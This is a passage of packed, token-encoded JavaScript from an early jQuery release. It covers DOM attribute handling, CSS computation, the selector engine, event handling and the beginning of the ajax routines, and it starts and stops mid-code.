b=D.3g(b,7);J a=b.K&&b[b.K-1]!==12&&!b.16;I 7.1E(H(){I a?D.2L(7,b)<0:7!=b})},1e:H(a){I 7.2I(D.4r(D.2R(7.3p(),1j a==\'23\'?D(a):D.2d(a))))},3F:H(a){I!!a&&D.3g(a,7).K>0},7T:H(a){I 7.3F("."+a)},6e:H(b){G(b==12){G(7.K){J c=7[0];G(D.Y(c,"2A")){J e=c.64,63=[],15=c.15,2V=c.O=="2A-2V";G(e<0)I U;R(J i=2V?e:0,2f=2V?e+1:15.K;i<2f;i++){J d=15[i];G(d.2W){b=D.14.1f&&!d.at.2x.an?d.1r:d.2x;G(2V)I b;63.1p(b)}}I 63}N I(7[0].2x||"").1o(/\\r/g,"")}I 12}G(b.1q==4L)b+=\'\';I 7.P(H(){G(7.16!=1)I;G(b.1q==2p&&/5O|5L/.11(7.O))7.4J=(D.2L(7.2x,b)>=0||D.2L(7.34,b)>=0);N G(D.Y(7,"2A")){J a=D.2d(b);D("9R",7).P(H(){7.2W=(D.2L(7.2x,a)>=0||D.2L(7.1r,a)>=0)});G(!a.K)7.64=-1}N 7.2x=b})},2K:H(a){I a==12?(7[0]?7[0].4H:U):7.4E().3v(a)},7b:H(a){I 7.5q(a).21()},79:H(i){I 7.3s(i,i+1)},3s:H(){I 7.2I(2p.44.3s.1w(7,19))},2l:H(b){I 7.2I(D.2l(7,H(a,i){I b.1k(a,i,a)}))},5c:H(){I 7.1e(7.5n)},L:H(d,b){J a=d.1R(".");a[1]=a[1]?"."+a[1]:"";G(b===12){J c=7.5C("9z"+a[1]+"!",[a[0]]);G(c===12&&7.K)c=D.L(7[0],d);I c===12&&a[1]?7.L(a[0]):c}N I 7.1P("9u"+a[1]+"!",[a[0],b]).P(H(){D.L(7,d,b)})},3b:H(a){I 7.P(H(){D.3b(7,a)})},3W:H(g,f,h,d){J e=7.K>1,3x;I 7.P(H(){G(!3x){3x=D.4h(g,7.2z);G(h)3x.9o()}J b=7;G(f&&D.Y(7,"1T")&&D.Y(3x[0],"4F"))b=7.3H("22")[0]||7.3U(7.2z.3h("22"));J c=D([]);D.P(3x,H(){J a=e?D(7).5y(M)[0]:7;G(D.Y(a,"1m"))c=c.1e(a);N{G(a.16==1)c=c.1e(D("1m",a).21());d.1k(b,a)}});c.P(6T)})}};D.17.5j.44=D.17;H 6T(i,a){G(a.4d)D.3Y({1a:a.4d,31:Q,1O:"1m"});N D.5u(a.1r||a.6O||a.4H||"");G(a.1d)a.1d.37(a)}H 1z(){I+2B 8J}D.1l=D.17.1l=H(){J b=19[0]||{},i=1,K=19.K,4x=Q,15;G(b.1q==8I){4x=b;b=19[1]||{};i=2}G(1j b!="49"&&1j b!="H")b={};G(K==i){b=7;--i}R(;i<K;i++)G((15=19[i])!=U)R(J c 1n 15){J a=b[c],2w=15[c];G(b===2w)6M;G(4x&&2w&&1j 2w=="49"&&!2w.16)b[c]=D.1l(4x,a||(2w.K!=U?[]:{}),2w);N G(2w!==12)b[c]=2w}I b};J E="4M"+1z(),6K=0,5r={},6G=/z-?5i|8B-?8A|1y|6B|8v-?1Z/i,3P=S.3P||{};D.1l({8u:H(a){1b.$=3m$;G(a)1b.4M=w;I D},1D:H(a){I!!a&&1j a!="23"&&!a.Y&&a.1q!=2p&&/^[\\s[]?H/.11(a+"")},4n:H(a){I a.1C&&!a.1c||a.2j&&a.2z&&!a.2z.1c},5u:H(a){a=D.3k(a);G(a){J b=S.3H("6w")[0]||S.1C,1m=S.3h("1m");1m.O="1r/4t";G(D.14.1f)1m.1r=a;N 1m.3U(S.5F(a));b.39(1m,b.1x);b.37(1m)}},Y:H(b,a){I b.Y&&b.Y.2r()==a.2r()},1Y:{},L:H(c,d,b){c=c==1b?5r:c;J a=c[E];G(!a)a=c[E]=++6K;G(d&&!D.1Y[a])D.1Y[a]={};G(b!==12)D.1Y[a][d]=b;I d?D.1Y[a][d]:a},3b:H(c,b){c=c==1b?5r:c;J a=c[E];G(b){G(D.1Y[a]){2U D.1Y[a][b];b="";R(b 1n D.1Y[a])1X;G(!b)D.3b(c)}}N{1U{2U c[E]}1V(e){G(c.5l)c.5l(E)}2U D.1Y[a]}},P:H(d,a,c){J e,i=0,K=d.K;G(c){G(K==12){R(e 1n d)G(a.1w(d[e],c)===Q)1X}N R(;i<K;)G(a.1w(d[i++],c)===Q)1X}N{G(K==12){R(e 1n d)G(a.1k(d[e],e,d[e])===Q)1X}N R(J b=d[0];i<K&&a.1k(b,i,b)!==Q;b=d[++i]){}}I d},1i:H(b,a,c,i,d){G(D.1D(a))a=a.1k(b,i);I a&&a.1q==4L&&c=="2a"&&!6G.11(d)?a+"2X":a},1F:{1e:H(c,b){D.P((b||"").1R(/\\s+/),H(i,a){G(c.16==1&&!D.1F.3T(c.1F,a))c.1F+=(c.1F?" ":"")+a})},21:H(c,b){G(c.16==1)c.1F=b!=12?D.3C(c.1F.1R(/\\s+/),H(a){I!D.1F.3T(b,a)}).6s(" "):""},3T:H(b,a){I D.2L(a,(b.1F||b).6r().1R(/\\s+/))>-1}},6q:H(b,c,a){J e={};R(J d 1n c){e[d]=b.V[d];b.V[d]=c[d]}a.1k(b);R(J d 1n c)b.V[d]=e[d]},1g:H(d,e,c){G(e=="2h"||e=="1Z"){J b,3X={30:"5x",5g:"1G",18:"3I"},35=e=="2h"?["5e","6k"]:["5G","6i"];H 5b(){b=e=="2h"?d.8f:d.8c;J a=0,2C=0;D.P(35,H(){a+=3d(D.2a(d,"57"+7,M))||0;2C+=3d(D.2a(d,"2C"+7+"4b",M))||0});b-=29.83(a+2C)}G(D(d).3F(":4j"))5b();N D.6q(d,3X,5b);I 29.2f(0,b)}I D.2a(d,e,c)},2a:H(f,l,k){J e,V=f.V;H 3E(b){G(!D.14.2k)I Q;J a=3P.54(b,U);I!a||a.52("3E")==""}G(l=="1y"&&D.14.1f){e=D.1K(V,"1y");I e==""?"1":e}G(D.14.2G&&l=="18"){J d=V.50;V.50="0 7Y 7W";V.50=d}G(l.1I(/4i/i))l=y;G(!k&&V&&V[l])e=V[l];N G(3P.54){G(l.1I(/4i/i))l="4i";l=l.1o(/([A-Z])/g,"-$1").3y();J c=3P.54(f,U);G(c&&!3E(f))e=c.52(l);N{J g=[],2E=[],a=f,i=0;R(;a&&3E(a);a=a.1d)2E.6h(a);R(;i<2E.K;i++)G(3E(2E[i])){g[i]=2E[i].V.18;2E[i].V.18="3I"}e=l=="18"&&g[2E.K-1]!=U?"2F":(c&&c.52(l))||"";R(i=0;i<g.K;i++)G(g[i]!=U)2E[i].V.18=g[i]}G(l=="1y"&&e=="")e="1"}N G(f.4g){J h=l.1o(/\\-(\\w)/g,H(a,b){I b.2r()});e=f.4g[l]||f.4g[h];G(!/^\\d+(2X)?$/i.11(e)&&/^\\d/.11(e)){J j=V.1A,66=f.65.1A;f.65.1A=f.4g.1A;V.1A=e||0;e=V.aM+"2X";V.1A=j;f.65.1A=66}}I e},4h:H(l,h){J k=[];h=h||S;G(1j h.3h==\'12\')h=h.2z||h[0]&&h[0].2z||S;D.P(l,H(i,d){G(!d)I;G(d.1q==4L)d+=\'\';G(1j d=="23"){d=d.1o(/(<(\\w+)[^>]*?)\\/>/g,H(b,a,c){I c.1I(/^(aK|4f|7E|aG|4T|7A|aB|3n|az|ay|av)$/i)?b:a+"></"+c+">"});J f=D.3k(d).3y(),1v=h.3h("1v");J e=!f.1h("<au")&&[1,"<2A 7w=\'7w\'>","</2A>"]||!f.1h("<ar")&&[1,"<7v>","</7v>"]||f.1I(/^<(aq|22|am|ak|ai)/)&&[1,"<1T>","</1T>"]||!f.1h("<4F")&&[2,"<1T><22>","</22></1T>"]||(!f.1h("<af")||!f.1h("<ad"))&&[3,"<1T><22><4F>","</4F></22></1T>"]||!f.1h("<7E")&&[2,"<1T><22></22><7q>","</7q></1T>"]||D.14.1f&&[1,"1v<1v>","</1v>"]||[0,"",""];1v.4H=e[1]+d+e[2];1B(e[0]--)1v=1v.5T;G(D.14.1f){J g=!f.1h("<1T")&&f.1h("<22")<0?1v.1x&&1v.1x.3t:e[1]=="<1T>"&&f.1h("<22")<0?1v.3t:[];R(J j=g.K-1;j>=0;--j)G(D.Y(g[j],"22")&&!g[j].3t.K)g[j].1d.37(g[j]);G(/^\\s/.11(d))1v.39(h.5F(d.1I(/^\\s*/)[0]),1v.1x)}d=D.2d(1v.3t)}G(d.K===0&&(!D.Y(d,"3V")&&!D.Y(d,"2A")))I;G(d[0]==12||D.Y(d,"3V")||d.15)k.1p(d);N k=D.2R(k,d)});I k},1K:H(d,f,c){G(!d||d.16==3||d.16==8)I 12;J e=!D.4n(d),40=c!==12,1f=D.14.1f;f=e&&D.3X[f]||f;G(d.2j){J g=/5Q|4d|V/.11(f);G(f=="2W"&&D.14.2k)d.1d.64;G(f 1n d&&e&&!g){G(40){G(f=="O"&&D.Y(d,"4T")&&d.1d)7p"O a3 a1\'t 9V 9U";d[f]=c}G(D.Y(d,"3V")&&d.7i(f))I d.7i(f).76;I d[f]}G(1f&&e&&f=="V")I D.1K(d.V,"9T",c);G(40)d.9Q(f,""+c);J h=1f&&e&&g?d.4G(f,2):d.4G(f);I h===U?12:h}G(1f&&f=="1y"){G(40){d.6B=1;d.1E=(d.1E||"").1o(/7f\\([^)]*\\)/,"")+(3r(c)+\'\'=="9L"?"":"7f(1y="+c*7a+")")}I d.1E&&d.1E.1h("1y=")>=0?(3d(d.1E.1I(/1y=([^)]*)/)[1])/7a)+\'\':""}f=f.1o(/-([a-z])/9H,H(a,b){I b.2r()});G(40)d[f]=c;I d[f]},3k:H(a){I(a||"").1o(/^\\s+|\\s+$/g,"")},2d:H(b){J a=[];G(b!=U){J i=b.K;G(i==U||b.1R||b.4I||b.1k)a[0]=b;N 1B(i)a[--i]=b[i]}I a},2L:H(b,a){R(J i=0,K=a.K;i<K;i++)G(a[i]===b)I i;I-1},2R:H(a,b){J i=0,T,2S=a.K;G(D.14.1f){1B(T=b[i++])G(T.16!=8)a[2S++]=T}N 1B(T=b[i++])a[2S++]=T;I a},4r:H(a){J c=[],2o={};1U{R(J i=0,K=a.K;i<K;i++){J b=D.L(a[i]);G(!2o[b]){2o[b]=M;c.1p(a[i])}}}1V(e){c=a}I c},3C:H(c,a,d){J b=[];R(J i=0,K=c.K;i<K;i++)G(!d!=!a(c[i],i))b.1p(c[i]);I b},2l:H(d,a){J c=[];R(J i=0,K=d.K;i<K;i++){J b=a(d[i],i);G(b!=U)c[c.K]=b}I c.7d.1w([],c)}});J v=9B.9A.3y();D.14={5B:(v.1I(/.+(?:9y|9x|9w|9v)[\\/: ]([\\d.]+)/)||[])[1],2k:/75/.11(v),2G:/2G/.11(v),1f:/1f/.11(v)&&!/2G/.11(v),42:/42/.11(v)&&!/(9s|75)/.11(v)};J y=D.14.1f?"7o":"72";D.1l({71:!D.14.1f||S.70=="6Z",3X:{"R":"9n","9k":"1F","4i":y,72:y,7o:y,9h:"9f",9e:"9d",9b:"99"}});D.P({6W:H(a){I a.1d},97:H(a){I D.4S(a,"1d")},95:H(a){I D.3a(a,2,"2H")},91:H(a){I D.3a(a,2,"4l")},8Z:H(a){I D.4S(a,"2H")},8X:H(a){I D.4S(a,"4l")},8W:H(a){I D.5v(a.1d.1x,a)},8V:H(a){I D.5v(a.1x)},6Q:H(a){I D.Y(a,"8U")?a.8T||a.8S.S:D.2d(a.3t)}},H(c,d){D.17[c]=H(b){J a=D.2l(7,d);G(b&&1j b=="23")a=D.3g(b,a);I 7.2I(D.4r(a))}});D.P({6P:"3v",8Q:"6F",39:"6E",8P:"5q",8O:"7b"},H(c,b){D.17[c]=H(){J a=19;I 7.P(H(){R(J i=0,K=a.K;i<K;i++)D(a[i])[b](7)})}});D.P({8N:H(a){D.1K(7,a,"");G(7.16==1)7.5l(a)},8M:H(a){D.1F.1e(7,a)},8L:H(a){D.1F.21(7,a)},8K:H(a){D.1F[D.1F.3T(7,a)?"21":"1e"](7,a)},21:H(a){G(!a||D.1E(a,[7]).r.K){D("*",7).1e(7).P(H(){D.W.21(7);D.3b(7)});G(7.1d)7.1d.37(7)}},4E:H(){D(">*",7).21();1B(7.1x)7.37(7.1x)}},H(a,b){D.17[a]=H(){I 7.P(b,19)}});D.P(["6N","4b"],H(i,c){J b=c.3y();D.17[b]=H(a){I 7[0]==1b?D.14.2G&&S.1c["5t"+c]||D.14.2k&&1b["5s"+c]||S.70=="6Z"&&S.1C["5t"+c]||S.1c["5t"+c]:7[0]==S?29.2f(29.2f(S.1c["4y"+c],S.1C["4y"+c]),29.2f(S.1c["2i"+c],S.1C["2i"+c])):a==12?(7.K?D.1g(7[0],b):U):7.1g(b,a.1q==56?a:a+"2X")}});H 25(a,b){I a[0]&&3r(D.2a(a[0],b,M),10)||0}J C=D.14.2k&&3r(D.14.5B)<8H?"(?:[\\\\w*3m-]|\\\\\\\\.)":"(?:[\\\\w\\8F-\\8E*3m-]|\\\\\\\\.)",6L=2B 4v("^>\\\\s*("+C+"+)"),6J=2B 4v("^("+C+"+)(#)("+C+"+)"),6I=2B 4v("^([#.]?)("+C+"*)");D.1l({6H:{"":H(a,i,m){I m[2]=="*"||D.Y(a,m[2])},"#":H(a,i,m){I a.4G("2v")==m[2]},":":{8D:H(a,i,m){I i<m[3]-0},8C:H(a,i,m){I i>m[3]-0},3a:H(a,i,m){I m[3]-0==i},79:H(a,i,m){I m[3]-0==i},3o:H(a,i){I i==0},3S:H(a,i,m,r){I i==r.K-1},6D:H(a,i){I i%2==0},6C:H(a,i){I i%2},"3o-4u":H(a){I a.1d.3H("*")[0]==a},"3S-4u":H(a){I D.3a(a.1d.5T,1,"4l")==a},"8z-4u":H(a){I!D.3a(a.1d.5T,2,"4l")},6W:H(a){I a.1x},4E:H(a){I!a.1x},8y:H(a,i,m){I(a.6O||a.8x||D(a).1r()||"").1h(m[3])>=0},4j:H(a){I"1G"!=a.O&&D.1g(a,"18")!="2F"&&D.1g(a,"5g")!="1G"},1G:H(a){I"1G"==a.O||D.1g(a,"18")=="2F"||D.1g(a,"5g")=="1G"},8w:H(a){I!a.3R},3R:H(a){I a.3R},4J:H(a){I a.4J},2W:H(a){I a.2W||D.1K(a,"2W")},1r:H(a){I"1r"==a.O},5O:H(a){I"5O"==a.O},5L:H(a){I"5L"==a.O},5p:H(a){I"5p"==a.O},3Q:H(a){I"3Q"==a.O},5o:H(a){I"5o"==a.O},6A:H(a){I"6A"==a.O},6z:H(a){I"6z"==a.O},2s:H(a){I"2s"==a.O||D.Y(a,"2s")},4T:H(a){I/4T|2A|6y|2s/i.11(a.Y)},3T:H(a,i,m){I D.2q(m[3],a).K},8t:H(a){I/h\\d/i.11(a.Y)},8s:H(a){I D.3C(D.3O,H(b){I a==b.T}).K}}},6x:[/^(\\[) *@?([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,2B 4v("^([:.#]*)("+C+"+)")],3g:H(a,c,b){J d,1t=[];1B(a&&a!=d){d=a;J f=D.1E(a,c,b);a=f.t.1o(/^\\s*,\\s*/,"");1t=b?c=f.r:D.2R(1t,f.r)}I 1t},2q:H(t,o){G(1j t!="23")I[t];G(o&&o.16!=1&&o.16!=9)I[];o=o||S;J d=[o],2o=[],3S,Y;1B(t&&3S!=t){J r=[];3S=t;t=D.3k(t);J l=Q,3j=6L,m=3j.2D(t);G(m){Y=m[1].2r();R(J i=0;d[i];i++)R(J c=d[i].1x;c;c=c.2H)G(c.16==1&&(Y=="*"||c.Y.2r()==Y))r.1p(c);d=r;t=t.1o(3j,"");G(t.1h(" ")==0)6M;l=M}N{3j=/^([>+~])\\s*(\\w*)/i;G((m=3j.2D(t))!=U){r=[];J k={};Y=m[2].2r();m=m[1];R(J j=0,3i=d.K;j<3i;j++){J n=m=="~"||m=="+"?d[j].2H:d[j].1x;R(;n;n=n.2H)G(n.16==1){J g=D.L(n);G(m=="~"&&k[g])1X;G(!Y||n.Y.2r()==Y){G(m=="~")k[g]=M;r.1p(n)}G(m=="+")1X}}d=r;t=D.3k(t.1o(3j,""));l=M}}G(t&&!l){G(!t.1h(",")){G(o==d[0])d.4s();2o=D.2R(2o,d);r=d=[o];t=" "+t.6v(1,t.K)}N{J h=6J;J m=h.2D(t);G(m){m=[0,m[2],m[3],m[1]]}N{h=6I;m=h.2D(t)}m[2]=m[2].1o(/\\\\/g,"");J f=d[d.K-1];G(m[1]=="#"&&f&&f.61&&!D.4n(f)){J p=f.61(m[2]);G((D.14.1f||D.14.2G)&&p&&1j p.2v=="23"&&p.2v!=m[2])p=D(\'[@2v="\'+m[2]+\'"]\',f)[0];d=r=p&&(!m[3]||D.Y(p,m[3]))?[p]:[]}N{R(J i=0;d[i];i++){J a=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];G(a=="*"&&d[i].Y.3y()=="49")a="3n";r=D.2R(r,d[i].3H(a))}G(m[1]==".")r=D.5m(r,m[2]);G(m[1]=="#"){J e=[];R(J i=0;r[i];i++)G(r[i].4G("2v")==m[2]){e=[r[i]];1X}r=e}d=r}t=t.1o(h,"")}}G(t){J b=D.1E(t,r);d=r=b.r;t=D.3k(b.t)}}G(t)d=[];G(d&&o==d[0])d.4s();2o=D.2R(2o,d);I 2o},5m:H(r,m,a){m=" "+m+" ";J c=[];R(J i=0;r[i];i++){J b=(" "+r[i].1F+" ").1h(m)>=0;G(!a&&b||a&&!b)c.1p(r[i])}I c},1E:H(t,r,h){J d;1B(t&&t!=d){d=t;J p=D.6x,m;R(J i=0;p[i];i++){m=p[i].2D(t);G(m){t=t.8r(m[0].K);m[2]=m[2].1o(/\\\\/g,"");1X}}G(!m)1X;G(m[1]==":"&&m[2]=="4Y")r=62.11(m[3])?D.1E(m[3],r,M).r:D(r).4Y(m[3]);N G(m[1]==".")r=D.5m(r,m[2],h);N G(m[1]=="["){J g=[],O=m[3];R(J i=0,3i=r.K;i<3i;i++){J a=r[i],z=a[D.3X[m[2]]||m[2]];G(z==U||/5Q|4d|2W/.11(m[2]))z=D.1K(a,m[2])||\'\';G((O==""&&!!z||O=="="&&z==m[5]||O=="!="&&z!=m[5]||O=="^="&&z&&!z.1h(m[5])||O=="$="&&z.6v(z.K-m[5].K)==m[5]||(O=="*="||O=="~=")&&z.1h(m[5])>=0)^h)g.1p(a)}r=g}N G(m[1]==":"&&m[2]=="3a-4u"){J e={},g=[],11=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.2D(m[3]=="6D"&&"2n"||m[3]=="6C"&&"2n+1"||!/\\D/.11(m[3])&&"8q+"+m[3]||m[3]),3o=(11[1]+(11[2]||1))-0,d=11[3]-0;R(J i=0,3i=r.K;i<3i;i++){J j=r[i],1d=j.1d,2v=D.L(1d);G(!e[2v]){J c=1;R(J n=1d.1x;n;n=n.2H)G(n.16==1)n.4q=c++;e[2v]=M}J b=Q;G(3o==0){G(j.4q==d)b=M}N G((j.4q-d)%3o==0&&(j.4q-d)/3o>=0)b=M;G(b^h)g.1p(j)}r=g}N{J f=D.6H[m[1]];G(1j f=="49")f=f[m[2]];G(1j f=="23")f=6u("Q||H(a,i){I "+f+";}");r=D.3C(r,H(a,i){I f(a,i,m,r)},h)}}I{r:r,t:t}},4S:H(b,c){J a=[],1t=b[c];1B(1t&&1t!=S){G(1t.16==1)a.1p(1t);1t=1t[c]}I a},3a:H(a,e,c,b){e=e||1;J d=0;R(;a;a=a[c])G(a.16==1&&++d==e)1X;I a},5v:H(n,a){J r=[];R(;n;n=n.2H){G(n.16==1&&n!=a)r.1p(n)}I r}});D.W={1e:H(f,i,g,e){G(f.16==3||f.16==8)I;G(D.14.1f&&f.4I)f=1b;G(!g.24)g.24=7.24++;G(e!=12){J h=g;g=7.3M(h,H(){I h.1w(7,19)});g.L=e}J j=D.L(f,"3w")||D.L(f,"3w",{}),1H=D.L(f,"1H")||D.L(f,"1H",H(){G(1j D!="12"&&!D.W.5k)I D.W.1H.1w(19.3L.T,19)});1H.T=f;D.P(i.1R(/\\s+/),H(c,b){J a=b.1R(".");b=a[0];g.O=a[1];J d=j[b];G(!d){d=j[b]={};G(!D.W.2t[b]||D.W.2t[b].4p.1k(f)===Q){G(f.3K)f.3K(b,1H,Q);N G(f.6t)f.6t("4o"+b,1H)}}d[g.24]=g;D.W.26[b]=M});f=U},24:1,26:{},21:H(e,h,f){G(e.16==3||e.16==8)I;J i=D.L(e,"3w"),1L,5i;G(i){G(h==12||(1j h=="23"&&h.8p(0)=="."))R(J g 1n i)7.21(e,g+(h||""));N{G(h.O){f=h.2y;h=h.O}D.P(h.1R(/\\s+/),H(b,a){J c=a.1R(".");a=c[0];G(i[a]){G(f)2U i[a][f.24];N R(f 1n i[a])G(!c[1]||i[a][f].O==c[1])2U i[a][f];R(1L 1n i[a])1X;G(!1L){G(!D.W.2t[a]||D.W.2t[a].4A.1k(e)===Q){G(e.6p)e.6p(a,D.L(e,"1H"),Q);N G(e.6n)e.6n("4o"+a,D.L(e,"1H"))}1L=U;2U i[a]}}})}R(1L 1n i)1X;G(!1L){J d=D.L(e,"1H");G(d)d.T=U;D.3b(e,"3w");D.3b(e,"1H")}}},1P:H(h,c,f,g,i){c=D.2d(c);G(h.1h("!")>=0){h=h.3s(0,-1);J a=M}G(!f){G(7.26[h])D("*").1e([1b,S]).1P(h,c)}N{G(f.16==3||f.16==8)I 12;J b,1L,17=D.1D(f[h]||U),W=!c[0]||!c[0].32;G(W){c.6h({O:h,2J:f,32:H(){},3J:H(){},4C:1z()});c[0][E]=M}c[0].O=h;G(a)c[0].6m=M;J d=D.L(f,"1H");G(d)b=d.1w(f,c);G((!17||(D.Y(f,\'a\')&&h=="4V"))&&f["4o"+h]&&f["4o"+h].1w(f,c)===Q)b=Q;G(W)c.4s();G(i&&D.1D(i)){1L=i.1w(f,b==U?c:c.7d(b));G(1L!==12)b=1L}G(17&&g!==Q&&b!==Q&&!(D.Y(f,\'a\')&&h=="4V")){7.5k=M;1U{f[h]()}1V(e){}}7.5k=Q}I b},1H:H(b){J a,1L,38,5f,4m;b=19[0]=D.W.6l(b||1b.W);38=b.O.1R(".");b.O=38[0];38=38[1];5f=!38&&!b.6m;4m=(D.L(7,"3w")||{})[b.O];R(J j 1n 4m){J c=4m[j];G(5f||c.O==38){b.2y=c;b.L=c.L;1L=c.1w(7,19);G(a!==Q)a=1L;G(1L===Q){b.32();b.3J()}}}I a},6l:H(b){G(b[E]==M)I b;J d=b;b={8o:d};J c="8n 8m 8l 8k 2s 8j 47 5d 6j 5E 8i L 8h 8g 4K 2y 5a 59 8e 8b 58 6f 8a 88 4k 87 86 84 6d 2J 4C 6c O 82 81 35".1R(" ");R(J i=c.K;i;i--)b[c[i]]=d[c[i]];b[E]=M;b.32=H(){G(d.32)d.32();d.80=Q};b.3J=H(){G(d.3J)d.3J();d.7Z=M};b.4C=b.4C||1z();G(!b.2J)b.2J=b.6d||S;G(b.2J.16==3)b.2J=b.2J.1d;G(!b.4k&&b.4K)b.4k=b.4K==b.2J?b.6c:b.4K;G(b.58==U&&b.5d!=U){J a=S.1C,1c=S.1c;b.58=b.5d+(a&&a.2e||1c&&1c.2e||0)-(a.6b||0);b.6f=b.6j+(a&&a.2c||1c&&1c.2c||0)-(a.6a||0)}G(!b.35&&((b.47||b.47===0)?b.47:b.5a))b.35=b.47||b.5a;G(!b.59&&b.5E)b.59=b.5E;G(!b.35&&b.2s)b.35=(b.2s&1?1:(b.2s&2?3:(b.2s&4?2:0)));I b},3M:H(a,b){b.24=a.24=a.24||b.24||7.24++;I b},2t:{27:{4p:H(){55();I},4A:H(){I}},3D:{4p:H(){G(D.14.1f)I Q;D(7).2O("53",D.W.2t.3D.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("53",D.W.2t.3D.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3D";I D.W.1H.1w(7,19)}},3N:{4p:H(){G(D.14.1f)I Q;D(7).2O("51",D.W.2t.3N.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("51",D.W.2t.3N.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3N";I D.W.1H.1w(7,19)}}}};D.17.1l({2O:H(c,a,b){I c=="4X"?7.2V(c,a,b):7.P(H(){D.W.1e(7,c,b||a,b&&a)})},2V:H(d,b,c){J e=D.W.3M(c||b,H(a){D(7).4e(a,e);I(c||b).1w(7,19)});I 7.P(H(){D.W.1e(7,d,e,c&&b)})},4e:H(a,b){I 7.P(H(){D.W.21(7,a,b)})},1P:H(c,a,b){I 7.P(H(){D.W.1P(c,a,7,M,b)})},5C:H(c,a,b){I 7[0]&&D.W.1P(c,a,7[0],Q,b)},2m:H(b){J c=19,i=1;1B(i<c.K)D.W.3M(b,c[i++]);I 7.4V(D.W.3M(b,H(a){7.4Z=(7.4Z||0)%i;a.32();I c[7.4Z++].1w(7,19)||Q}))},7X:H(a,b){I 7.2O(\'3D\',a).2O(\'3N\',b)},27:H(a){55();G(D.2Q)a.1k(S,D);N D.3A.1p(H(){I a.1k(7,D)});I 7}});D.1l({2Q:Q,3A:[],27:H(){G(!D.2Q){D.2Q=M;G(D.3A){D.P(D.3A,H(){7.1k(S)});D.3A=U}D(S).5C("27")}}});J x=Q;H 55(){G(x)I;x=M;G(S.3K&&!D.14.2G)S.3K("69",D.27,Q);G(D.14.1f&&1b==1S)(H(){G(D.2Q)I;1U{S.1C.7V("1A")}1V(3e){3B(19.3L,0);I}D.27()})();G(D.14.2G)S.3K("69",H(){G(D.2Q)I;R(J i=0;i<S.4W.K;i++)G(S.4W[i].3R){3B(19.3L,0);I}D.27()},Q);G(D.14.2k){J a;(H(){G(D.2Q)I;G(S.3f!="68"&&S.3f!="1J"){3B(19.3L,0);I}G(a===12)a=D("V, 7A[7U=7S]").K;G(S.4W.K!=a){3B(19.3L,0);I}D.27()})()}D.W.1e(1b,"43",D.27)}D.P(("7R,7Q,43,85,4y,4X,4V,7P,"+"7O,7N,89,53,51,7M,2A,"+"5o,7L,7K,8d,3e").1R(","),H(i,b){D.17[b]=H(a){I a?7.2O(b,a):7.1P(b)}});J F=H(a,c){J b=a.4k;1B(b&&b!=c)1U{b=b.1d}1V(3e){b=c}I b==c};D(1b).2O("4X",H(){D("*").1e(S).4e()});D.17.1l({67:D.17.43,43:H(g,d,c){G(1j g!=\'23\')I 7.67(g);J e=g.1h(" ");G(e>=0){J i=g.3s(e,g.K);g=g.3s(0,e)}c=c||H(){};J f="2P";G(d)G(D.1D(d)){c=d;d=U}N{d=D.3n(d);f="6g"}J h=7;D.3Y({1a:g,O:f,1O:"2K",L:d,1J:H(a,b){G(b=="1W"||b=="7J")h.2K(i?D("<1v/>").3v(a.4U.1o(/<1m(.|\\s)*?\\/1m>/g,"")).2q(i):a.4U);h.P(c,[a.4U,b,a])}});I 7},aL:H(){I D.3n(7.7I())},7I:H(){I 7.2l(H(){I D.Y(7,"3V")?D.2d(7.aH):7}).1E(H(){I 7.34&&!7.3R&&(7.4J||/2A|6y/i.11(7.Y)||/1r|1G|3Q/i.11(7.O))}).2l(H(i,c){J b=D(7).6e();I b==U?U:b.1q==2p?D.2l(b,H(a,i){I{34:c.34,2x:a}}):{34:c.34,2x:b}}).3p()}});D.P("7H,7G,7F,7D,7C,7B".1R(","),H(i,o){D.17[o]=H(f){I 7.2O(o,f)}});J B=1z();D.1l({3p:H(d,b,a,c){G(D.1D(b)){a=b;b=U}I D.3Y({O:"2P",1a:d,L:b,1W:a,1O:c})},aE:H(b,a){I D.3p(b,U,a,"1m")},aD:H(c,b,a){I D.3p(c,b,a,"3z")},aC:H(d,b,a,c){G(D.1D(b)){a=b;b={}}I D.3Y({O:"6g",1a:d,L:b,1W:a,1O:c})},aA:H(a){D.1l(D.60,a)},60:{1a:5Z.5Q,26:M,O:"2P",2T:0,7z:"4R/x-ax-3V-aw",7x:M,31:M,L:U,5Y:U,3Q:U,4Q:{2N:"4R/2N, 1r/2N",2K:"1r/2K",1m:"1r/4t, 4R/4t",3z:"4R/3z, 1r/4t",1r:"1r/as",4w:"*/*"}},4z:{},3Y:H(s){s=D.1l(M,s,D.1l(M,{},D.60,s));J g,2Z=/=\\?(&|$)/g,1u,L,O=s.O.2r();G(s.L&&s.7x&&1j s.L!="23")s.L=D.3n(s.L);G(s.1O=="4P"){G(O=="2P"){G(!s.1a.1I(2Z))s.1a+=(s.1a.1I(/\\?/)?"&":"?")+(s.4P||"7u")+"=?"}N G(!s.L||!s.L.1I(2Z))s.L=(s.L?s.L+"&":"")+(s.4P||"7u")+"=?";s.1O="3z"}G(s.1O=="3z"&&(s.L&&s.L.1I(2Z)||s.1a.1I(2Z))){g="4P"+B++;G(s.L)s.L=(s.L+"").1o(2Z,"="+g+"$1");s.1a=s.1a.1o(2Z,"="+g+"$1");s.1O="1m";1b[g]=H(a){L=a;1W();1J();1b[g]=12;1U{2U 1b[g]}1V(e){}G(i)i.37(h)}}G(s.1O=="1m"&&s.1Y==U)s.1Y=Q;G(s.1Y===Q&&O=="2P"){J j=1z();J k=s.1a.1o(/(\\?|&)3m=.*?(&|$)/,"$ap="+j+"$2");s.1a=k+((k==s.1a)?(s.1a.1I(/\\?/)?"&":"?")+"3m="+j:"")}G(s.L&&O=="2P"){s.1a+=(s.1a.1I(/\\?/)?"&":"?")+s.L;s.L=U}G(s.26&&!D.4O++)D.W.1P("7H");J n=/^(?:\\w+:)?\\/\\/([^\\/?#]+)/;G(s.1O=="1m"&&O=="2P"&&n.11(s.1a)&&n.2D(s.1a)[1]!=5Z.al){J i=S.3H("6w")[0];J h=S.3h("1m");h.4d=s.1a;G(s.7t)h.aj=s.7t;G(!g){J 